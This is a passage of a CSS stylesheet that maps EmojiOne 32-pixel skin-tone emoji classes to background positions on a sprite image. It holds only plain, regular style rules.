    background-position: -396px -264px;
}
.emojione-32-diversity._1f44f-1f3fe {
    background-position: -396px -297px;
}
.emojione-32-diversity._1f44f-1f3ff {
    background-position: -396px -330px;
}
.emojione-32-diversity._1f450-1f3fb {
    background-position: -396px -363px;
}
.emojione-32-diversity._1f450-1f3fc {
    background-position: 0px -396px;
}
.emojione-32-diversity._1f450-1f3fd {
    background-position: -33px -396px;
}
.emojione-32-diversity._1f450-1f3fe {
    background-position: -66px -396px;
}
.emojione-32-diversity._1f450-1f3ff {
    background-position: -99px -396px;
}
.emojione-32-diversity._1f466-1f3fb {
    background-position: -132px -396px;
}
.emojione-32-diversity._1f466-1f3fc {
    background-position: -165px -396px;
}
.emojione-32-diversity._1f466-1f3fd {
    background-position: -198px -396px;
}
.emojione-32-diversity._1f466-1f3fe {
    background-position: -231px -396px;
}
.emojione-32-diversity._1f466-1f3ff {
    background-position: -264px -396px;
}
.emojione-32-diversity._1f467-1f3fb {
    background-position: -297px -396px;
}
.emojione-32-diversity._1f467-1f3fc {
    background-position: -330px -396px;
}
.emojione-32-diversity._1f467-1f3fd {
    background-position: -363px -396px;
}
.emojione-32-diversity._1f467-1f3fe {
    background-position: -396px -396px;
}
.emojione-32-diversity._1f467-1f3ff {
    background-position: -429px 0px;
}
.emojione-32-diversity._1f468-1f3fb-1f33e {
    background-position: -429px -33px;
}
.emojione-32-diversity._1f468-1f3fb-1f373 {
    background-position: -429px -66px;
}
.emojione-32-diversity._1f468-1f3fb-1f393 {
    background-position: -429px -99px;
}
.emojione-32-diversity._1f468-1f3fb-1f3a4 {
    background-position: -429px -132px;
}
.emojione-32-diversity._1f468-1f3fb-1f3a8 {
    background-position: -429px -165px;
}
.emojione-32-diversity._1f468-1f3fb-1f3eb {
    background-position: -429px -198px;
}
.emojione-32-diversity._1f468-1f3fb-1f3ed {
    background-position: -429px -231px;
}
.emojione-32-diversity._1f468-1f3fb-1f4bb {
    background-position: -429px -264px;
}
.emojione-32-diversity._1f468-1f3fb-1f4bc {
    background-position: -429px -297px;
}
.emojione-32-diversity._1f468-1f3fb-1f527 {
    background-position: -429px -330px;
}
.emojione-32-diversity._1f468-1f3fb-1f52c {
    background-position: -429px -363px;
}
.emojione-32-diversity._1f468-1f3fb-1f680 {
    background-position: -429px -396px;
}
.emojione-32-diversity._1f468-1f3fb-1f692 {
    background-position: 0px -429px;
}
.emojione-32-diversity._1f468-1f3fb-2695 {
    background-position: -33px -429px;
}
.emojione-32-diversity._1f468-1f3fb-2696 {
    background-position: -66px -429px;
}
.emojione-32-diversity._1f468-1f3fb-2708 {
    background-position: -99px -429px;
}
.emojione-32-diversity._1f468-1f3fb {
    background-position: -132px -429px;
}
.emojione-32-diversity._1f468-1f3fc-1f33e {
    background-position: -165px -429px;
}
.emojione-32-diversity._1f468-1f3fc-1f373 {
    background-position: -198px -429px;
}
.emojione-32-diversity._1f468-1f3fc-1f393 {
    background-position: -231px -429px;
}
.emojione-32-diversity._1f468-1f3fc-1f3a4 {
    background-position: -264px -429px;
}
.emojione-32-diversity._1f468-1f3fc-1f3a8 {
    background-position: -297px -429px;
}
.emojione-32-diversity._1f468-1f3fc-1f3eb {
    background-position: -330px -429px;
}
.emojione-32-diversity._1f468-1f3fc-1f3ed {
    background-position: -363px -429px;
}
.emojione-32-diversity._1f468-1f3fc-1f4bb {
    background-position: -396px -429px;
}
.emojione-32-diversity._1f468-1f3fc-1f4bc {
    background-position: -429px -429px;
}
.emojione-32-diversity._1f468-1f3fc-1f527 {
    background-position: -462px 0px;
}
.emojione-32-diversity._1f468-1f3fc-1f52c {
    background-position: -462px -33px;
}
.emojione-32-diversity._1f468-1f3fc-1f680 {
    background-position: -462px -66px;
}
.emojione-32-diversity._1f468-1f3fc-1f692 {
    background-position: -462px -99px;
}
.emojione-32-diversity._1f468-1f3fc-2695 {
    background-position: -462px -132px;
}
.emojione-32-diversity._1f468-1f3fc-2696 {
    background-position: -462px -165px;
}
.emojione-32-diversity._1f468-1f3fc-2708 {
    background-position: -462px -198px;
}
.emojione-32-diversity._1f468-1f3fc {
    background-position: -462px -231px;
}
.emojione-32-diversity._1f468-1f3fd-1f33e {
    background-position: -462px -264px;
}
.emojione-32-diversity._1f468-1f3fd-1f373 {
    background-position: -462px -297px;
}
.emojione-32-diversity._1f468-1f3fd-1f393 {
    background-position: -462px -330px;
}
.emojione-32-diversity._1f468-1f3fd-1f3a4 {
    background-position: -462px -363px;
}
.emojione-32-diversity._1f468-1f3fd-1f3a8 {
    background-position: -462px -396px;
}
.emojione-32-diversity._1f468-1f3fd-1f3eb {
    background-position: -462px -429px;
}
.emojione-32-diversity._1f468-1f3fd-1f3ed {
    background-position: 0px -462px;
}
.emojione-32-diversity._1f468-1f3fd-1f4bb {
    background-position: -33px -462px;
}
.emojione-32-diversity._1f468-1f3fd-1f4bc {
    background-position: -66px -462px;
}
.emojione-32-diversity._1f468-1f3fd-1f527 {
    background-position: -99px -462px;
}
.emojione-32-diversity._1f468-1f3fd-1f52c {
    background-position: -132px -462px;
}
.emojione-32-diversity._1f468-1f3fd-1f680 {
    background-position: -165px -462px;
}
.emojione-32-diversity._1f468-1f3fd-1f692 {
    background-position: -198px -462px;
}
.emojione-32-diversity._1f468-1f3fd-2695 {
    background-position: -231px -462px;
}
.emojione-32-diversity._1f468-1f3fd-2696 {
    background-position: -264px -462px;
}
.emojione-32-diversity._1f468-1f3fd-2708 {
    background-position: -297px -462px;
}
.emojione-32-diversity._1f468-1f3fd {
    background-position: -330px -462px;
}
.emojione-32-diversity._1f468-1f3fe-1f33e {
    background-position: -363px -462px;
}
.emojione-32-diversity._1f468-1f3fe-1f373 {
    background-position: -396px -462px;
}
.emojione-32-diversity._1f468-1f3fe-1f393 {
    background-position: -429px -462px;
}
.emojione-32-diversity._1f468-1f3fe-1f3a4 {
    background-position: -462px -462px;
}
.emojione-32-diversity._1f468-1f3fe-1f3a8 {
    background-position: -495px 0px;
}
.emojione-32-diversity._1f468-1f3fe-1f3eb {
    background-position: -495px -33px;
}
.emojione-32-diversity._1f468-1f3fe-1f3ed {
    background-position: -495px -66px;
}
.emojione-32-diversity._1f468-1f3fe-1f4bb {
    background-position: -495px -99px;
}
.emojione-32-diversity._1f468-1f3fe-1f4bc {
    background-position: -495px -132px;
}
.emojione-32-diversity._1f468-1f3fe-1f527 {
    background-position: -495px -165px;
}
.emojione-32-diversity._1f468-1f3fe-1f52c {
    background-position: -495px -198px;
}
.emojione-32-diversity._1f468-1f3fe-1f680 {
    background-position: -495px -231px;
}
.emojione-32-diversity._1f468-1f3fe-1f692 {
    background-position: -495px -264px;
}
.emojione-32-diversity._1f468-1f3fe-2695 {
    background-position: -495px -297px;
}
.emojione-32-diversity._1f468-1f3fe-2696 {
    background-position: -495px -330px;
}
.emojione-32-diversity._1f468-1f3fe-2708 {
    background-position: -495px -363px;
}
.emojione-32-diversity._1f468-1f3fe {
    background-position: -495px -396px;
}
.emojione-32-diversity._1f468-1f3ff-1f33e {
    background-position: -495px -429px;
}
.emojione-32-diversity._1f468-1f3ff-1f373 {
    background-position: -495px -462px;
}
.emojione-32-diversity._1f468-1f3ff-1f393 {
    background-position: 0px -495px;
}
.emojione-32-diversity._1f468-1f3ff-1f3a4 {
    background-position: -33px -495px;
}
.emojione-32-diversity._1f468-1f3ff-1f3a8 {
    background-position: -66px -495px;
}
.emojione-32-diversity._1f468-1f3ff-1f3eb {
    background-position: -99px -495px;
}
.emojione-32-diversity._1f468-1f3ff-1f3ed {
    background-position: -132px -495px;
}
.emojione-32-diversity._1f468-1f3ff-1f4bb {
    background-position: -165px -495px;
}
.emojione-32-diversity._1f468-1f3ff-1f4bc {
    background-position: -198px -495px;
}
.emojione-32-diversity._1f468-1f3ff-1f527 {
    background-position: -231px -495px;
}
.emojione-32-diversity._1f468-1f3ff-1f52c {
    background-position: -264px -495px;
}
.emojione-32-diversity._1f468-1f3ff-1f680 {
    background-position: -297px -495px;
}
.emojione-32-diversity._1f468-1f3ff-1f692 {
    background-position: -330px -495px;
}
.emojione-32-diversity._1f468-1f3ff-2695 {
    background-position: -363px -495px;
}
.emojione-32-diversity._1f468-1f3ff-2696 {
    background-position: -396px -495px;
}
.emojione-32-diversity._1f468-1f3ff-2708 {
    background-position: -429px -495px;
}
.emojione-32-diversity._1f468-1f3ff {
    background-position: -462px -495px;
}
.emojione-32-diversity._1f469-1f3fb-1f33e {
    background-position: -495px -495px;
}
.emojione-32-diversity._1f469-1f3fb-1f373 {
    background-position: -528px 0px;
}
.emojione-32-diversity._1f469-1f3fb-1f393 {
    background-position: -528px -33px;
}
.emojione-32-diversity._1f469-1f3fb-1f3a4 {
    background-position: -528px -66px;
}
.emojione-32-diversity._1f469-1f3fb-1f3a8 {
    background-position: -528px -99px;
}
.emojione-32-diversity._1f469-1f3fb-1f3eb {
    background-position: -528px -132px;
}
.emojione-32-diversity._1f469-1f3fb-1f3ed {
    background-position: -528px -165px;
}
.emojione-32-diversity._1f469-1f3fb-1f4bb {
    background-position: -528px -198px;
}
.emojione-32-diversity._1f469-1f3fb-1f4bc {
    background-position: -528px -231px;
}
.emojione-32-diversity._1f469-1f3fb-1f527 {
    background-position: -528px -264px;
}
.emojione-32-diversity._1f469-1f3fb-1f52c {
    background-position: -528px -297px;
}
.emojione-32-diversity._1f469-1f3fb-1f680 {
    background-position: -528px -330px;
}
.emojione-32-diversity._1f469-1f3fb-1f692 {
    background-position: -528px -363px;
}
.emojione-32-diversity._1f469-1f3fb-2695 {
    background-position: -528px -396px;
}
.emojione-32-diversity._1f469-1f3fb-2696 {
    background-position: -528px -429px;
}
.emojione-32-diversity._1f469-1f3fb-2708 {
    background-position: -528px -462px;
}
.emojione-32-diversity._1f469-1f3fb {
    background-position: -528px -495px;
}
.emojione-32-diversity._1f469-1f3fc-1f33e {
    background-position: 0px -528px;
}
.emojione-32-diversity._1f469-1f3fc-1f373 {
    background-position: -33px -528px;
}
.emojione-32-diversity._1f469-1f3fc-1f393 {
    background-position: -66px -528px;
}
.emojione-32-diversity._1f469-1f3fc-1f3a4 {
    background-position: -99px -528px;
}
.emojione-32-diversity._1f469-1f3fc-1f3a8 {
    background-position: -132px -528px;
}
.emojione-32-diversity._1f469-1f3fc-1f3eb {
    background-position: -165px -528px;
}
.emojione-32-diversity._1f469-1f3fc-1f3ed {
    background-position: -198px -528px;
}
.emojione-32-diversity._1f469-1f3fc-1f4bb {
    background-position: -231px -528px;
}
.emojione-32-diversity._1f469-1f3fc-1f4bc {
    background-position: -264px -528px;
}
.emojione-32-diversity._1f469-1f3fc-1f527 {
    background-position: -297px -528px;
}
.emojione-32-diversity._1f469-1f3fc-1f52c {
    background-position: -330px -528px;
}
.emojione-32-diversity._1f469-1f3fc-1f680 {
    background-position: -363px -528px;
}
.emojione-32-diversity._1f469-1f3fc-1f692 {
    background-position: -396px -528px;
}
.emojione-32-diversity._1f469-1f3fc-2695 {
    background-position: -429px -528px;
}
.emojione-32-diversity._1f469-1f3fc-2696 {
    background-position: -462px -528px;
}
.emojione-32-diversity._1f469-1f3fc-2708 {
    background-position: -495px -528px;
}
.emojione-32-diversity._1f469-1f3fc {
    background-position: -528px -528px;
}
.emojione-32-diversity._1f469-1f3fd-1f33e {
    background-position: -561px 0px;
}
.emojione-32-diversity._1f469-1f3fd-1f373 {
    background-position: -561px -33px;
}
.emojione-32-diversity._1f469-1f3fd-1f393 {
    background-position: -561px -66px;
}
.emojione-32-diversity._1f469-1f3fd-1f3a4 {
    background-position: -561px -99px;
}
.emojione-32-diversity._1f469-1f3fd-1f3a8 {
    background-position: -561px -132px;
}
.emojione-32-diversity._1f469-1f3fd-1f3eb {
    background-position: -561px -165px;
}
.emojione-32-diversity._1f469-1f3fd-1f3ed {
    background-position: -561px -198px;
}
.emojione-32-diversity._1f469-1f3fd-1f4bb {
    background-position: -561px -231px;
}
.emojione-32-diversity._1f469-1f3fd-1f4bc {
    background-position: -561px -264px;
}
.emojione-32-diversity._1f469-1f3fd-1f527 {
    background-position: -561px -297px;
}
.emojione-32-diversity._1f469-1f3fd-1f52c {
    background-position: -561px -330px;
}
.emojione-32-diversity._1f469-1f3fd-1f680 {
    background-position: -561px -363px;
}
.emojione-32-diversity._1f469-1f3fd-1f692 {
    background-position: -561px -396px;
}
.emojione-32-diversity._1f469-1f3fd-2695 {
    background-position: -561px -429px;
}
.emojione-32-diversity._1f469-1f3fd-2696 {
    background-position: -561px -462px;
}
.emojione-32-diversity._1f469-1f3fd-2708 {
    background-position: -561px -495px;
}
.emojione-32-diversity._1f469-1f3fd {
    background-position: -561px -528px;
}
.emojione-32-diversity._1f469-1f3fe-1f33e {
    background-position: 0px -561px;
}
.emojione-32-diversity._1f469-1f3fe-1f373 {
    background-position: -33px -561px;
}
.emojione-32-diversity._1f469-1f3fe-1f393 {
    background-position: -66px -561px;
}
.emojione-32-diversity._1f469-1f3fe-1f3a4 {
    background-position: -99px -561px;
}
.emojione-32-diversity._1f469-1f3fe-1f3a8 {
    background-position: -132px -561px;
}
.emojione-32-diversity._1f469-1f3fe-1f3eb {
    background-position: -165px -561px;
}
.emojione-32-diversity._1f469-1f3fe-1f3ed {
    background-position: -198px -561px;
}
.emojione-32-diversity._1f469-1f3fe-1f4bb {
    background-position: -231px -561px;
}
.emojione-32-diversity._1f469-1f3fe-1f4bc {
    background-position: -264px -561px;
}
.emojione-32-diversity._1f469-1f3fe-1f527 {
    background-position: -297px -561px;
}
.emojione-32-diversity._1f469-1f3fe-1f52c {
    background-position: -330px -561px;
}
.emojione-32-diversity._1f469-1f3fe-1f680 {
    background-position: -363px -561px;
}
.emojione-32-diversity._1f469-1f3fe-1f692 {
    background-position: -396px -561px;
}
.emojione-32-diversity._1f469-1f3fe-2695 {
    background-position: -429px -561px;
}
.emojione-32-diversity._1f469-1f3fe-2696 {
    background-position: -462px -561px;
}
.emojione-32-diversity._1f469-1f3fe-2708 {
    background-position: -495px -561px;
}
.emojione-32-diversity._1f469-1f3fe {
    background-position: -528px -561px;
}
.emojione-32-diversity._1f469-1f3ff-1f33e {
    background-position: -561px -561px;
}
.emojione-32-diversity._1f469-1f3ff-1f373 {
    background-position: -594px 0px;
}
.emojione-32-diversity._1f469-1f3ff-1f393 {
    background-position: -594px -33px;
}
.emojione-32-diversity._1f469-1f3ff-1f3a4 {
    background-position: -594px -66px;
}
.emojione-32-diversity._1f469-1f3ff-1f3a8 {
    background-position: -594px -99px;
}
.emojione-32-diversity._1f469-1f3ff-1f3eb {
    background-position: -594px -132px;
}
.emojione-32-diversity._1f469-1f3ff-1f3ed {
    background-position: -594px -165px;
}
.emojione-32-diversity._1f469-1f3ff-1f4bb {
    background-position: -594px -198px;
}
.emojione-32-diversity._1f469-1f3ff-1f4bc {
    background-position: -594px -231px;
}
.emojione-32-diversity._1f469-1f3ff-1f527 {
    background-position: -594px -264px;
}
.emojione-32-diversity._1f469-1f3ff-1f52c {
    background-position: -594px -297px;
}
.emojione-32-diversity._1f469-1f3ff-1f680 {
    background-position: -594px -330px;
}
.emojione-32-diversity._1f469-1f3ff-1f692 {
    background-position: -594px -363px;
}
.emojione-32-diversity._1f469-1f3ff-2695 {
    background-position: -594px -396px;
}
.emojione-32-diversity._1f469-1f3ff-2696 {
    background-position: -594px -429px;
}
.emojione-32-diversity._1f469-1f3ff-2708 {
    background-position: -594px -462px;
}
.emojione-32-diversity._1f469-1f3ff {
    background-position: -594px -495px;
}
.emojione-32-diversity._1f46e-1f3fb-2640 {
    background-position: -594px -528px;
}
.emojione-32-diversity._1f46e-1f3fb-2642 {
    background-position: -594px -561px;
}
.emojione-32-diversity._1f46e-1f3fb {
    background-position: 0px -594px;
}
.emojione-32-diversity._1f46e-1f3fc-2640 {
    background-position: -33px -594px;
}
.emojione-32-diversity._1f46e-1f3fc-2642 {
    background-position: -66px -594px;
}
.emojione-32-diversity._1f46e-1f3fc {
    background-position: -99px -594px;
}
.emojione-32-diversity._1f46e-1f3fd-2640 {
    background-position: -132px -594px;
}
.emojione-32-diversity._1f46e-1f3fd-2642 {
    background-position: -165px -594px;
}
.emojione-32-diversity._1f46e-1f3fd {
    background-position: -198px -594px;
}
.emojione-32-diversity._1f46e-1f3fe-2640 {
    background-position: -231px -594px;
}
.emojione-32-diversity._1f46e-1f3fe-2642 {
    background-position: -264px -594px;
}
.emojione-32-diversity._1f46e-1f3fe {
    background-position: -297px -594px;
}
.emojione-32-diversity._1f46e-1f3ff-2640 {
    background-position: -330px -594px;
}
.emojione-32-diversity._1f46e-1f3ff-2642 {
    background-position: -363px -594px;
}
.emojione-32-diversity._1f46e-1f3ff {
    background-position: -396px -594px;
}
.emojione-32-diversity._1f470-1f3fb {
    background-position: -429px -594px;
}
.emojione-32-diversity._1f470-1f3fc {
    background-position: -462px -594px;
}
.emojione-32-diversity._1f470-1f3fd {
    background-position: -495px -594px;
}
.emojione-32-diversity._1f470-1f3fe {
    background-position: -528px -594px;
}
.emojione-32-diversity._1f470-1f3ff {
    background-position: -561px -594px;
}
.emojione-32-diversity._1f471-1f3fb-2640 {
    background-position: -594px -594px;
}
.emojione-32-diversity._1f471-1f3fb-2642 {
    background-position: -627px 0px;
}
.emojione-32-diversity._1f471-1f3fb {
    background-position: -627px -33px;
}
.emojione-32-diversity._1f471-1f3fc-2640 {
    background-position: -627px -66px;
}
.emojione-32-diversity._1f471-1f3fc-2642 {
    background-position: -627px -99px;
}
.emojione-32-diversity._1f471-1f3fc {
    background-position: -627px -132px;
}
.emojione-32-diversity._1f471-1f3fd-2640 {
    background-position: -627px -165px;
}
.emojione-32-diversity._1f471-1f3fd-2642 {
    background-position: -627px -198px;
}
.emojione-32-diversity._1f471-1f3fd {
    background-position: -627px -231px;
}
.emojione-32-diversity._1f471-1f3fe-2640 {
    background-position: -627px -264px;
}
.emojione-32-diversity._1f471-1f3fe-2642 {
    background-position: -627px -297px;
}
.emojione-32-diversity._1f471-1f3fe {
    background-position: -627px -330px;
}
.emojione-32-diversity._1f471-1f3ff-2640 {
    background-position: -627px -363px;
}
.emojione-32-diversity._1f471-1f3ff-2642 {
    background-position: -627px -396px;
}
.emojione-32-diversity._1f471-1f3ff {
    background-position: -627px -429px;
}
.emojione-32-diversity._1f472-1f3fb {
    background-position: -627px -462px;
}
.emojione-32-diversity._1f472-1f3fc {
    background-position: -627px -495px;
}
.emojione-32-diversity._1f472-1f3fd {
    background-position: -627px -528px;
}
.emojione-32-diversity._1f472-1f3fe {
    background-position: -627px -561px;
}
.emojione-32-diversity._1f472-1f3ff {
    background-position: -627px -594px;
}
.emojione-32-diversity._1f473-1f3fb-2640 {
    background-position: 0px -627px;
}
.emojione-32-diversity._1f473-1f3fb-2642 {
    background-position: -33px -627px;
}
.emojione-32-diversity._1f473-1f3fb {
    background-position: -66px -627px;
}
.emojione-32-diversity._1f473-1f3fc-2640 {
    background-position: -99px -627px;
}
.emojione-32-diversity._1f473-1f3fc-2642 {
    background-position: -132px -627px;
}
.emojione-32-diversity._1f473-1f3fc {
    background-position: -165px -627px;
}
.emojione-32-diversity._1f473-1f3fd-2640 {
    background-position: -198px -627px;
}
.emojione-32-diversity._1f473-1f3fd-2642 {
    background-position: -231px -627px;
}
.emojione-32-diversity._1f473-1f3fd {
    background-position: -264px -627px;
}
.emojione-32-diversity._1f473-1f3fe-2640 {
    background-position: -297px -627px;
}
.emojione-32-diversity._1f473-1f3fe-2642 {
    background-position: -330px -627px;
}
.emojione-32-diversity._1f473-1f3fe {
    background-position: -363px -627px;
}
.emojione-32-diversity._1f473-1f3ff-2640 {
    background-position: -396px -627px;
}
.emojione-32-diversity._1f473-1f3ff-2642 {
    background-position: -429px -627px;
}
.emojione-32-diversity._1f473-1f3ff {
    background-position: -462px -627px;
}
.emojione-32-diversity._1f474-1f3fb {
    background-position: -495px -627px;
}
.emojione-32-diversity._1f474-1f3fc {
    background-position: -528px -627px;
}
.emojione-32-diversity._1f474-1f3fd {
    background-position: -561px -627px;
}
.emojione-32-diversity._1f474-1f3fe {
    background-position: -594px -627px;
}
.emojione-32-diversity._1f474-1f3ff {
    background-position: -627px -627px;
}
.emojione-32-diversity._1f475-1f3fb {
    background-position: -660px 0px;
}
.emojione-32-diversity._1f475-1f3fc {
    background-position: -660px -33px;
}
.emojione-32-diversity._1f475-1f3fd {
    background-position: -660px -66px;
}
.emojione-32-diversity._1f475-1f3fe {
    background-position: -660px -99px;
}
.emojione-32-diversity._1f475-1f3ff {
    background-position: -660px -132px;
}
.emojione-32-diversity._1f476-1f3fb {
    background-position: -660px -165px;
}
.emojione-32-diversity._1f476-1f3fc {
    background-position: -660px -198px;
}
.emojione-32-diversity._1f476-1f3fd {
    background-position: -660px -231px;
}
.emojione-32-diversity._1f476-1f3fe {
    background-position: -660px -264px;
}
.emojione-32-diversity._1f476-1f3ff {
    background-position: -660px -297px;
}
.emojione-32-diversity._1f477-1f3fb-2640 {
    background-position: -660px -330px;
}
.emojione-32-diversity._1f477-1f3fb-2642 {
    background-position: -660px -363px;
}
.emojione-32-diversity._1f477-1f3fb {
    background-position: -660px -396px;
}
.emojione-32-diversity._1f477-1f3fc-2640 {
    background-position: -660px -429px;
}
.emojione-32-diversity._1f477-1f3fc-2642 {
    background-position: -660px -462px;
}
.emojione-32-diversity._1f477-1f3fc {
    background-position: -660px -495px;
}
.emojione-32-diversity._1f477-1f3fd-2640 {
    background-position: -660px -528px;
}
.emojione-32-diversity._1f477-1f3fd-2642 {
    background-position: -660px -561px;
}
.emojione-32-diversity._1f477-1f3fd {
    background-position: -660px -594px;
}
.emojione-32-diversity._1f477-1f3fe-2640 {
    background-position: -660px -627px;
}
.emojione-32-diversity._1f477-1f3fe-2642 {
    background-position: 0px -660px;
}
.emojione-32-diversity._1f477-1f3fe {
    background-position: -33px -660px;
}
.emojione-32-diversity._1f477-1f3ff-2640 {
    background-position: -66px -660px;
}
.emojione-32-diversity._1f477-1f3ff-2642 {
    background-position: -99px -660px;
}
.emojione-32-diversity._1f477-1f3ff {
    background-position: -132px -660px;
}
.emojione-32-diversity._1f478-1f3fb {
    background-position: -165px -660px;
}
.emojione-32-diversity._1f478-1f3fc {
    background-position: -198px -660px;
}
.emojione-32-diversity._1f478-1f3fd {
    background-position: -231px -660px;
}
.emojione-32-diversity._1f478-1f3fe {
    background-position: -264px -660px;
}
.emojione-32-diversity._1f478-1f3ff {
    background-position: -297px -660px;
}
.emojione-32-diversity._1f47c-1f3fb {
    background-position: -330px -660px;
}
.emojione-32-diversity._1f47c-1f3fc {
    background-position: -363px -660px;
}
.emojione-32-diversity._1f47c-1f3fd {
    background-position: -396px -660px;
}
.emojione-32-diversity._1f47c-1f3fe {
    background-position: -429px -660px;
}
.emojione-32-diversity._1f47c-1f3ff {
    background-position: -462px -660px;
}
.emojione-32-diversity._1f481-1f3fb-2640 {
    background-position: -495px -660px;
}
.emojione-32-diversity._1f481-1f3fb-2642 {
    background-position: -528px -660px;
}
.emojione-32-diversity._1f481-1f3fb {
    background-position: -561px -660px;
}
.emojione-32-diversity._1f481-1f3fc-2640 {
    background-position: -594px -660px;
}
.emojione-32-diversity._1f481-1f3fc-2642 {
    background-position: -627px -660px;
}
.emojione-32-diversity._1f481-1f3fc {
    background-position: -660px -660px;
}
.emojione-32-diversity._1f481-1f3fd-2640 {
    background-position: -693px 0px;
}
.emojione-32-diversity._1f481-1f3fd-2642 {
    background-position: -693px -33px;
}
.emojione-32-diversity._1f481-1f3fd {
    background-position: -693px -66px;
}
.emojione-32-diversity._1f481-1f3fe-2640 {
    background-position: -693px -99px;
}
.emojione-32-diversity._1f481-1f3fe-2642 {
    background-position: -693px -132px;
}
.emojione-32-diversity._1f481-1f3fe {
    background-position: -693px -165px;
}
.emojione-32-diversity._1f481-1f3ff-2640 {
    background-position: -693px -198px;
}
.emojione-32-diversity._1f481-1f3ff-2642 {
    background-position: -693px -231px;
}
.emojione-32-diversity._1f481-1f3ff {
    background-position: -693px -264px;
}
.emojione-32-diversity._1f482-1f3fb-2640 {
    background-position: -693px -297px;
}
.emojione-32-diversity._1f482-1f3fb-2642 {
    background-position: -693px -330px;
}
.emojione-32-diversity._1f482-1f3fb {
    background-position: -693px -363px;
}
.emojione-32-diversity._1f482-1f3fc-2640 {
    background-position: -693px -396px;
}
.emojione-32-diversity._1f482-1f3fc-2642 {
    background-position: -693px -429px;
}
.emojione-32-diversity._1f482-1f3fc {
    background-position: -693px -462px;
}
.emojione-32-diversity._1f482-1f3fd-2640 {
    background-position: -693px -495px;
}
.emojione-32-diversity._1f482-1f3fd-2642 {
    background-position: -693px -528px;
}
.emojione-32-diversity._1f482-1f3fd {
    background-position: -693px -561px;
}
.emojione-32-diversity._1f482-1f3fe-2640 {
    background-position: -693px -594px;
}
.emojione-32-diversity._1f482-1f3fe-2642 {
    background-position: -693px -627px;
}
.emojione-32-diversity._1f482-1f3fe {
    background-position: -693px -660px;
}
.emojione-32-diversity._1f482-1f3ff-2640 {
    background-position: 0px -693px;
}
.emojione-32-diversity._1f482-1f3ff-2642 {
    background-position: -33px -693px;
}
.emojione-32-diversity._1f482-1f3ff {
    background-position: -66px -693px;
}
.emojione-32-diversity._1f483-1f3fb {
    background-position: -99px -693px;
}
.emojione-32-diversity._1f483-1f3fc {
    background-position: -132px -693px;
}
.emojione-32-diversity._1f483-1f3fd {
    background-position: -165px -693px;
}
.emojione-32-diversity._1f483-1f3fe {
    background-position: -198px -693px;
}
.emojione-32-diversity._1f483-1f3ff {
    background-position: -231px -693px;
}
.emojione-32-diversity._1f485-1f3fb {
    background-position: -264px -693px;
}
.emojione-32-diversity._1f485-1f3fc {
    background-position: -297px -693px;
}
.emojione-32-diversity._1f485-1f3fd {
    background-position: -330px -693px;
}
.emojione-32-diversity._1f485-1f3fe {
    background-position: -363px -693px;
}
.emojione-32-diversity._1f485-1f3ff {
    background-position: -396px -693px;
}
.emojione-32-diversity._1f486-1f3fb-2640 {
    background-position: -429px -693px;
}
.emojione-32-diversity._1f486-1f3fb-2642 {
    background-position: -462px -693px;
}
.emojione-32-diversity._1f486-1f3fb {
    background-position: -495px -693px;
}
.emojione-32-diversity._1f486-1f3fc-2640 {
    background-position: -528px -693px;
}
.emojione-32-diversity._1f486-1f3fc-2642 {
    background-position: -561px -693px;
}
.emojione-32-diversity._1f486-1f3fc {
    background-position: -594px -693px;
}
.emojione-32-diversity._1f486-1f3fd-2640 {
    background-position: -627px -693px;
}
.emojione-32-diversity._1f486-1f3fd-2642 {
    background-position: -660px -693px;
}
.emojione-32-diversity._1f486-1f3fd {
    background-position: -693px -693px;
}
.emojione-32-diversity._1f486-1f3fe-2640 {
    background-position: -726px 0px;
}
.emojione-32-diversity._1f486-1f3fe-2642 {
    background-position: -726px -33px;
}
.emojione-32-diversity._1f486-1f3fe {
    background-position: -726px -66px;
}
.emojione-32-diversity._1f486-1f3ff-2640 {
    background-position: -726px -99px;
}
.emojione-32-diversity._1f486-1f3ff-2642 {
    background-position: -726px -132px;
}
.emojione-32-diversity._1f486-1f3ff {
    background-position: -726px -165px;
}
.emojione-32-diversity._1f487-1f3fb-2640 {
    background-position: -726px -198px;
}
.emojione-32-diversity._1f487-1f3fb-2642 {
    background-position: -726px -231px;
}
.emojione-32-diversity._1f487-1f3fb {
    background-position: -726px -264px;
}
.emojione-32-diversity._1f487-1f3fc-2640 {
    background-position: -726px -297px;
}
.emojione-32-diversity._1f487-1f3fc-2642 {
    background-position: -726px -330px;
}
.emojione-32-diversity._1f487-1f3fc {
    background-position: -726px -363px;
}
.emojione-32-diversity._1f487-1f3fd-2640 {
    background-position: -726px -396px;
}
.emojione-32-diversity._1f487-1f3fd-2642 {
    background-position: -726px -429px;
}
.emojione-32-diversity._1f487-1f3fd {
    background-position: -726px -462px;
}
.emojione-32-diversity._1f487-1f3fe-2640 {
    background-position: -726px -495px;
}
.emojione-32-diversity._1f487-1f3fe-2642 {
    background-position: -726px -528px;
}
.emojione-32-diversity._1f487-1f3fe {
    background-position: -726px -561px;
}
.emojione-32-diversity._1f487-1f3ff-2640 {
    background-position: -726px -594px;
}
.emojione-32-diversity._1f487-1f3ff-2642 {
    background-position: -726px -627px;
}
.emojione-32-diversity._1f487-1f3ff {
    background-position: -726px -660px;
}
.emojione-32-diversity._1f4aa-1f3fb {
    background-position: -726px -693px;
}
.emojione-32-diversity._1f4aa-1f3fc {
    background-position: 0px -726px;
}
.emojione-32-diversity._1f4aa-1f3fd {
    background-position: -33px -726px;
}
.emojione-32-diversity._1f4aa-1f3fe {
    background-position: -66px -726px;
}
.emojione-32-diversity._1f4aa-1f3ff {
    background-position: -99px -726px;
}
.emojione-32-diversity._1f574-1f3fb {
    background-position: -132px -726px;
}
.emojione-32-diversity._1f574-1f3fc {
    background-position: -165px -726px;
}
.emojione-32-diversity._1f574-1f3fd {
    background-position: -198px -726px;
}
.emojione-32-diversity._1f574-1f3fe {
    background-position: -231px -726px;
}
.emojione-32-diversity._1f574-1f3ff {
    background-position: -264px -726px;
}
.emojione-32-diversity._1f575-1f3fb-2640 {
    background-position: -297px -726px;
}
.emojione-32-diversity._1f575-1f3fb-2642 {
    background-position: -330px -726px;
}
.emojione-32-diversity._1f575-1f3fb {
    background-position: -363px -726px;
}
.emojione-32-diversity._1f575-1f3fc-2640 {
    background-position: -396px -726px;
}
.emojione-32-diversity._1f575-1f3fc-2642 {
    background-position: -429px -726px;
}
.emojione-32-diversity._1f575-1f3fc {
    background-position: -462px -726px;
}
.emojione-32-diversity._1f575-1f3fd-2640 {
    background-position: -495px -726px;
}
.emojione-32-diversity._1f575-1f3fd-2642 {
    background-position: -528px -726px;
}
.emojione-32-diversity._1f575-1f3fd {
    background-position: -561px -726px;
}
.emojione-32-diversity._1f575-1f3fe-2640 {
